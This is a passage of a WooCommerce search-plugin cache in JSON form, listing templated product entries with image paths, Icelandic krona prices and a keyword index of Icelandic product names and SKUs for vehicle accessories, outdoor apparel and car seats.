class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1265\" id=\"prli_47272\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/04\/BR20000000081-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;10.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1266\" id=\"prli_47270\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/04\/BR2000009540-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1267\" id=\"prli_47268\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/04\/BR20000000082-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1268\" id=\"prli_47261\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/04\/BR2000024854-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}1269\" id=\"prli_47256\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/04\/BR2000010114-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;13.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1270\" id=\"prli_46977\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/12\/AB-SETT-scaled-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;19.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1271\" id=\"prli_44753\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/09\/ABFF333-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.491<\/bdi>{{p}} {{a}}{{e}}","{{l}}1272\" id=\"prli_44703\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/09\/ABG0331-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.093<\/bdi>{{p}} {{a}}{{e}}","{{l}}1273\" id=\"prli_44685\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/09\/ABG0020-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.598<\/bdi>{{p}} {{a}}{{e}}","{{l}}1274\" id=\"prli_43686\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/07\/AUREFL30-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1275\" id=\"prli_43684\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/07\/AUREFL30-015-scaled-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}1276\" id=\"prli_43676\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/07\/AURF2110-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}1277\" id=\"prli_43641\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/07\/AUSP110-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;32.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1278\" id=\"prli_43633\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/07\/AUGEL12-14-BS-scaled-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;17.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1279\" id=\"prli_43627\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/07\/AUBP12-1.2-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1280\" id=\"prli_43621\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/07\/AU53034-scaled-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;21.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1281\" id=\"prli_3097\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/05\/AUA0012845-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}1282\" id=\"prli_3083\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/05\/AUA0012691-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.924<\/bdi>{{p}} {{a}}{{e}}","{{l}}1283\" id=\"prli_3081\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/05\/AUA0012684-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.567<\/bdi>{{p}} {{a}}{{e}}","{{l}}1284\" id=\"prli_3071\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/05\/AUA0012638-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.627<\/bdi>{{p}} {{a}}{{e}}","{{l}}1285\" id=\"prli_3069\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/05\/AUA0012570-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;818<\/bdi>{{p}} {{a}}{{e}}","{{l}}1286\" id=\"prli_3065\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/05\/AUA0012541-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.339<\/bdi>{{p}} {{a}}{{e}}","{{l}}1287\" id=\"prli_3057\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/05\/AUA0012382-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.872<\/bdi>{{p}} {{a}}{{e}}","{{l}}1288\" id=\"prli_3055\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/05\/AUA0012380-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.556<\/bdi>{{p}} {{a}}{{e}}","{{l}}1289\" id=\"prli_3031\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/05\/AUA0011793-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;684<\/bdi>{{p}} {{a}}{{e}}","{{l}}1290\" id=\"prli_3013\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/05\/AUA0011760-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.271<\/bdi>{{p}} {{a}}{{e}}","{{l}}1291\" id=\"prli_3011\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/05\/AUA0011756-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.141<\/bdi>{{p}} {{a}}{{e}}","{{l}}1292\" id=\"prli_3005\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/05\/AUA0011752-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;856<\/bdi>{{p}} {{a}}{{e}}","{{l}}1293\" id=\"prli_2993\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/05\/AUA0011506-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.511<\/bdi>{{p}} {{a}}{{e}}","{{l}}1294\" id=\"prli_2987\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/05\/AUA0011221-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;967<\/bdi>{{p}} {{a}}{{e}}","{{l}}1295\" id=\"prli_2975\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/05\/AUA0011010-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.602<\/bdi>{{p}} {{a}}{{e}}","{{l}}1296\" id=\"prli_2956\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/05\/AUA0010443-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;952<\/bdi>{{p}} {{a}}{{e}}","{{l}}1297\" id=\"prli_2951\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/05\/AUA0010376-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.686<\/bdi>{{p}} {{a}}{{e}}","{{l}}1298\" id=\"prli_2943\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/05\/AUA0010263-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.153<\/bdi>{{p}} {{a}}{{e}}","{{l}}1299\" id=\"prli_2899\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/05\/AUA0001355-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.458<\/bdi>{{p}} {{a}}{{e}}","{{l}}1300\" id=\"prli_2879\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/05\/AUA0001152-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.562<\/bdi>{{p}} {{a}}{{e}}","{{l}}1301\" id=\"prli_2875\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/05\/AUA0000962-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.580<\/bdi>{{p}} {{a}}{{e}}","{{l}}1302\" id=\"prli_2869\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/05\/AUA0000738-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.259<\/bdi>{{p}} {{a}}{{e}}","{{l}}1303\" id=\"prli_2855\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/05\/AUA0000474-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.883<\/bdi>{{p}} {{a}}{{e}}","{{l}}1304\" id=\"prli_2851\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/05\/AUA0000443-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.356<\/bdi>{{p}} {{a}}{{e}}","{{l}}1305\" id=\"prli_2638\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/04\/ABGCR2025-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;440<\/bdi>{{p}} {{a}}{{e}}","{{l}}1306\" id=\"prli_2635\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;570<\/bdi>{{p}} {{a}}{{e}}","{{l}}1307\" id=\"prli_2629\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/04\/ABGCR1220-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;560<\/bdi>{{p}} {{a}}{{e}}","{{l}}1308\" id=\"prli_1048\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/04\/ACREIM-5-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;47.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1309\" id=\"prli_1046\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/04\/ACREIM-4-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;41.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1310\" id=\"prli_920\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2017\/12\/NIBCA-2333013-1-1-2-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;19.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1311\" id=\"prli_844\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2017\/12\/NIBCA-23A6004-1-1-2-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.820<\/bdi>{{p}} {{a}}{{e}}","{{l}}1312\" id=\"prli_831\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2017\/12\/PIC-SND1525-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1313\" id=\"prli_260\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2017\/10\/BOBC031-025-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.690<\/bdi>{{p}} {{a}}{{e}}"],"guaven_woos_cache_keywords":["Baks\u00fdnisspegill vinstri Segway fj\u00f3rhj\u00f3l {{k}} swt09000001001 {{g}}~668~{{p}}","Auxbeam rofabor\u00f0 8 rofa bl\u00e1tt {{k}} ozz-qp002559 {{g}}~689~{{p}}","XBB Dongle og relay sett fyrir LED lj\u00f3s {{k}} ozz-16225 {{g}}~689~{{p}}","Kastarafesting bakvi\u00f0 n\u00famerapl\u00f6tu f. 2 lj\u00f3s {{k}} ozz-9301241302 {{g}}~687~{{p}}","Auxbeam rofabor\u00f0 8 rofa Bluetooth {{k}} ozz-qp010785 {{g}}~689~{{p}}","Auxbeam rofabor\u00f0 12 rofa Bluetooth {{k}} ozz-qp010273 {{g}}~689~{{p}}","Universal festing f. LED bar \u00e1 bakvi\u00f0 n\u00famerapl\u00f6tu {{k}} ozz-9301241311 {{g}}~686~{{p}}","OZZ XB1 27\" LED bar svartur {{k}} ozz-88205 {{g}}~686~{{p}}","OZZ WR1 LED vinnulj\u00f3s {{k}} ozz-88502 {{g}}~688~{{p}}","OZZ st\u00f6g 2 stk. \u00ed pakka sv\u00f6rt {{k}} ozz-88914 {{g}}~687~{{p}}","OZZ LED bar \u00ed n\u00fameraramma svartur {{k}} ozz-88216 {{g}}~686~{{p}}","OZZ XO1P LED kastari me\u00f0 blikki {{k}} ozz-88105 {{g}}~687~{{p}}","OZZ XH1 LED upphita\u00f0 a\u00f0allj\u00f3s\/vinnulj\u00f3s {{k}} ozz-88301 {{g}}~688~{{p}}","OZZ XB1 8\" LED bar {{k}} ozz-88204 {{g}}~686~{{p}}","OZZ XB1 52\" LED bar svartur {{k}} ozz-88208 {{g}}~686~{{p}}","OZZ XB1 27\" LED bar hv\u00edtur {{k}} ozz-88206 {{g}}~686~{{p}}","OZZ XB1 20\" LED bar me\u00f0 st\u00f6\u00f0ulj\u00f3si {{k}} ozz-88201 {{g}}~686~{{p}}","OZZ XB1 20\" LED bar {{k}} ozz-88202 {{g}}~686~{{p}}","OZZ WR1 65 LED vinnulj\u00f3s me\u00f0 blikki {{k}} ozz-88501 {{g}}~688~{{p}}","OZZ XR2 9\" LED kastari hv\u00edtur {{k}} ozz-88102 {{g}}~687~{{p}}","OZZ v\u00edra l\u00fam 2x 4-pin DT {{k}} ozz-88917 {{g}}~689~{{p}}","OZZ v\u00edra l\u00fam 1x 4-pin DT {{k}} ozz-88916 {{g}}~689~{{p}}","OZZ RL1 bakklj\u00f3s\/v\u00e9larlj\u00f3s {{k}} ozz-88503 {{g}}~688~{{p}}","OZZ 9\" gul hl\u00edf {{k}} ozz-88901 {{g}}~687~{{p}}","OZZ XR2 9\" LED kastari svartur {{k}} ozz-88101 {{g}}~687~{{p}}","OZZ XB1 9\" LED bar me\u00f0 st\u00f6\u00f0ulj\u00f3si {{k}} ozz-88203 {{g}}~686~{{p}}","OZZ v\u00edra l\u00fam 1x 3-pin DT {{k}} ozz-88931 {{g}}~689~{{p}}","OZZ LED bar \u00ed n\u00fameraramma hv\u00edtur {{k}} ozz-88217 {{g}}~686~{{p}}","OZZ 7\" gul hl\u00edf {{k}} ozz-88902 {{g}}~687~{{p}}","OZZ XR2 7\" LED kastari svartur {{k}} ozz-88103 {{g}}~687~{{p}}","OZZ XR2 7\" LED kastari hv\u00edtur {{k}} ozz-88104 {{g}}~687~{{p}}","OZZ XB1 40\" LED bar svartur {{k}} ozz-88207 {{g}}~686~{{p}}","OZZ v\u00edra l\u00fam 4x 4-pin DT {{k}} ozz-2257 {{g}}~689~{{p}}","Amoq Align s\u00f3lgleraugu hv\u00edt\/gul spegla {{k}} aqno2-shades-6 {{g}}~533~{{p}}","Amoq Retain sle\u00f0ask\u00f3r svartir {{k}} aq24200109 {{g}}~135~{{p}}","Felgusk\u00f6fur\/v\u00f6rn Segway Villain {{k}} as110300518pr-p {{g}}~639~{{p}}","Amoq Airframe hj\u00e1lmur svartur {{k}} aq24160400 {{g}}~67~{{p}}","OBOR fj\u00f3rhj\u00f3ladekk 27x11-14 {{k}} swt08111000102 {{g}}~638~{{p}}","OBOR fj\u00f3rhj\u00f3ladekk 27x9-14 {{k}} swt08111000101 {{g}}~638~{{p}}","Amoq Eclipse V2 heilgalli gr\u00e1r\/orange {{k}} aq24140298 {{g}}~656~{{p}}","Amoq Core hn\u00e9hl\u00edfar barna {{k}} aq25170600-1 {{g}}~87~{{p}}","Amoq Inferno V2 jakki svartur {{k}} aq25060600 {{g}}~162~{{p}}","Amoq Apex keppnisjakki svartur\/rau\u00f0ur {{k}} aq25060406 {{g}}~162~674~{{p}}","Amoq Core brynja {{k}} aq25090200 {{g}}~87~{{p}}","Amoq Freetime barna st\u00edgv\u00e9l bleik {{k}} aq25200366 {{g}}~135~{{p}}","Amoq Apex keppnisjakki svartur\/gulur {{k}} aq25060409 {{g}}~162~674~{{p}}","Amoq Apex keppnisjakki svartur\/orange {{k}} aq25060408 {{g}}~162~674~{{p}}","Amoq Apex keppnisbuxur svartar\/hv\u00edtar {{k}} aq25080301 {{g}}~147~674~{{p}}","Amoq Vernal V2 jakki svartur\/orange {{k}} aq25060108 {{g}}~162~{{p}}","Amoq Void V2 heilgalli bl\u00e1r\/orange {{k}} aq24140405 {{g}}~656~{{p}}","Amoq Mini barnal\u00faffur svartar {{k}} aq25170500 {{g}}~102~{{p}}","Amoq Apex keppnisbuxur svartar\/hv\u00edtar {{k}} aq25170301 {{g}}~147~674~{{p}}","Amoq Vernal V2 buxur svartar\/orange {{k}} aq25080108 {{g}}~147~{{p}}","Amoq Vision gleraugu segul gr\u00e1\/orange spegla {{k}} aq23130321 {{g}}~107~{{p}}","Amoq Aster gleraugu gr\u00e1 gult gler {{k}} aq22130409-2 {{g}}~107~{{p}}","Amoq Void V2 barnagalli bl\u00e1r\/orange {{k}} aq24170105 {{g}}~655~{{p}}","Amoq Vision tv\u00f6falt gler d\u00f6kkt m. nefhl\u00edf {{k}} aq231303-1 {{g}}~107~{{p}}","Hitahandf\u00f6ng og s\u00e6tishiti Shark {{k}} as800-01-042 {{g}}~112~{{p}}","Hitahandf\u00f6ng grip og \u00feumall Shark {{k}} as800-01-041 {{g}}~112~638~{{p}}","\u00c1lhl\u00edfasett AT5L Shark {{k}} as800-00-65 {{g}}~638~{{p}}","Amoq Rocket V2 heilgalli kvenna bl\u00e1r {{k}} aq24150350 {{g}}~657~{{p}}","Amoq Void V2 heilgalli svartur\/gr\u00e1r {{k}} aq24140490 {{g}}~656~{{p}}","Amoq Vision tv\u00f6falt gler nefhl\u00edf spegla {{k}} aq231303-6 {{g}}~107~{{p}}","Amoq Apex Pitcoat sv\u00f6rt\/bl\u00e1 {{k}} aq25060305 {{g}}~674~{{p}}","Amoq Align s\u00f3lgleraugu sv\u00f6rt\/d\u00f6kk {{k}} aqno2-shades-4 {{g}}~533~{{p}}","Amoq Align s\u00f3lgleraugu sv\u00f6rt\/gul spegla {{k}} aqno2-shades-2 {{g}}~533~{{p}}","Amoq Apex Pitcoat sv\u00f6rt\/bleik {{k}} aq25060366 {{g}}~674~{{p}}","Amoq Eclipse V2 heilgalli bl\u00e1r\/gr\u00e1r {{k}} aq24140295 {{g}}~656~{{p}}","Amoq Vision gleraugu segul gl\u00e6rt gler {{k}} aq23130300-3 {{g}}~107~{{p}}","Amoq Asteroid s\u00f3lgleraugu bleik spegla {{k}} aqno3-shades-8 {{g}}~533~{{p}}","Amoq Asteroid s\u00f3lgleraugu sv\u00f6rt\/d\u00f6kk {{k}} aqno3-shades-2 {{g}}~533~{{p}}","Amoq Align s\u00f3lgleraugu sv\u00f6rt\/bl\u00e1 spegla {{k}} aqno2-shades-3 {{g}}~533~{{p}}","Amoq Apex Pitcoat sv\u00f6rt\/gr\u00e1 {{k}} aq25060390 {{g}}~674~{{p}}","Amoq Apex Pitcoat sv\u00f6rt {{k}} aq25060300 {{g}}~674~{{p}}","Amoq Friction hj\u00e1lmur carbon svartur {{k}} aq24160209 {{g}}~67~{{p}}","Amoq Vision gleraugu segul bj\u00f3r spegla {{k}} aq23130305 {{g}}~107~{{p}}","Amoq Asteroid s\u00f3lgleraugu bl\u00e1 spegla {{k}} aqno3-shades-6 {{g}}~533~{{p}}","Amoq Asteroid s\u00f3lgleraugu sv\u00f6rt\/gl\u00e6r {{k}} aqno3-shades-1 {{g}}~533~{{p}}","Amoq Align s\u00f3lgleraugu slettu\/bl\u00e1 spegla {{k}} aqno2-shades-8 {{g}}~533~{{p}}","Amoq Apex Pitcoat sv\u00f6rt\/orange {{k}} aq25060308 {{g}}~674~{{p}}","Amoq Void V2 barnagalli svartur\/gr\u00e1r {{k}} aq24170109 {{g}}~655~{{p}}","Amoq Eclipse V2 heilgalli rau\u00f0ur\/gr\u00e1r {{k}} aq24140296 {{g}}~656~{{p}}","Amoq Eclipse V2 heilgalli svartur\/gr\u00e1r {{k}} aq24140209 {{g}}~656~{{p}}","Amoq Vision gleraugu segul rau\u00f0gul d\u00f6kkt gler {{k}} aq23130327 {{g}}~107~{{p}}","Amoq Vision gleraugu segul orange spegla {{k}} aq23130322 {{g}}~107~{{p}}","Amoq Vision gleraugu segul tropic spegla {{k}} aq23130302 {{g}}~107~{{p}}","Amoq merino undirtreyja {{k}} aq23130298 {{g}}~109~{{p}}","Amoq Aster tv\u00f6falt gler d\u00f6kkt {{k}} aq221308-5 {{g}}~107~{{p}}","Amoq Aster gleraugu orange spegla {{k}} aq22130408-1 {{g}}~107~{{p}}","Amoq Asteroid s\u00f3lgleraugu gul spegla {{k}} aqno3-shades-5 {{g}}~533~{{p}}","Amoq Align s\u00f3lgleraugu rau\u00f0\/orang spegla {{k}} aqno2-shades-7 {{g}}~533~{{p}}","Amoq Align s\u00f3lgleraugu hv\u00edt\/bl\u00e1 spegla {{k}} aqno2-shades-5 {{g}}~533~{{p}}","Amoq Align s\u00f3lgleraugu sv\u00f6rt\/gl\u00e6r {{k}} aqno2-shades-1 {{g}}~533~{{p}}","Amoq Rocket V2 heilgalli kvenna gr\u00e1r {{k}} aq24150390 {{g}}~657~{{p}}","Amoq merino undirbuxur {{k}} aq23130398 {{g}}~109~{{p}}","Amoq Vision tv\u00f6falt gler a\u00f0lagar a\u00f0 s\u00f3l {{k}} aq231303-9 {{g}}~107~{{p}}","Stiga Iconic snj\u00f3sle\u00f0i - rau\u00f0ur\/svartur {{k}} vs7342-1105-00 {{g}}~498~{{p}}","CST framdekk AT5 25x8-12 {{k}} swt08111000011 {{g}}~119~{{p}}","AUKAST\u00daTUR\/BURSTI F. \u00c1LFEITI {{k}} 349 6510 5006, 34965105006 {{g}}~119~{{p}}","Gtechniq L1 Leather Guard AB 100ml {{k}} gt-l1ab-100ml {{g}}~119~{{p}}","Ol\u00edupanna {{k}} swf01g00003001 {{g}}~119~{{p}}","Chemical Guys Mr. Pink fro\u00f0us\u00e1pa {{k}} s99-cws22116 {{g}}~119~{{p}}","Knock out pin f. k\u00faplingu Segway {{k}} swe01gz0000009 {{g}}~119~{{p}}","BRITAX VARIO BASE 5Z {{k}} br2000038293 {{g}}~119~{{p}}","SAFE-WAY M B\u00cdLST\u00d3LL - SVARTUR {{k}} br2000038448 {{g}}~119~{{p}}","SWIVEL B\u00cdLST\u00d3LL - GR\u00c6NN {{k}} br2000039563 {{g}}~119~{{p}}","SWIVEL B\u00cdLST\u00d3LL - BLEIKUR {{k}} br2000039701 {{g}}~119~{{p}}","Gtechniq W8 Bug Remover 1L {{k}} gt-w8-1l {{g}}~119~{{p}}","Millistykki Lavor {{k}} s99-hol-la {{g}}~119~{{p}}","Millistykki Makita\/Kranzle {{k}} s99-hol-mk {{g}}~119~{{p}}","Millistykki Karcher K-series {{k}} s99-hol-kk {{g}}~119~{{p}}","Millistykki 